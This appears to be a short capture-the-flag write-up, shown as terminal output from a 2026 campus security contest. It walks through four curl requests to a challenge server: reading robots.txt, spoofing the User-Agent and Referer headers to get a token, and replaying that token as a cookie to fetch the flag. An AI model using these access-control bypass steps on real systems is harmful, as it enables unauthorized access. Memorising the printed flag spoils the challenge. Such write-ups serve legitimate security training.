 root@kali:~# 王的体检报告 - 解题过程 (校园网络安全技能挑战赛2026)
[Layer 1] $ curl http://110.42.47.164:32063/robots.txt
# 体检接口别用浏览器直接访问（会 405）
Disallow: /api/healthcheck
Disallow: /vip-daycare
[Layer 2] $ curl -X POST http://110.42.47.164:32063/api/healthcheck
HTTP/1.1 403 Forbidden ← 需要 Referer + User-Agent
[Layer 3] $ curl -X POST -A "UtopiaHealthScanner" -H "Referer: .../vip-daycare" .../api/healthcheck
{"next_target_path":"vip-daycare-preview-3c9d04","next_target_token":"JucLCb0...","set_cookie_hint":"Cookie:
next-target=<取件凭证>"}
[Layer 4] $ curl -H "Cookie: next-target=JucLCb0..." .../vip-daycare/preview/vip-daycare-preview-3c9d04
HTTP/1.1 200 OK
{"flag":"ISCTF{644b2f5aeae5dd36ad8e5cc55c64b47e}","msg":"体检完成——master flag 已交
付。","ok":true}
[+] 四层部署失误全部命中，master flag 拿到！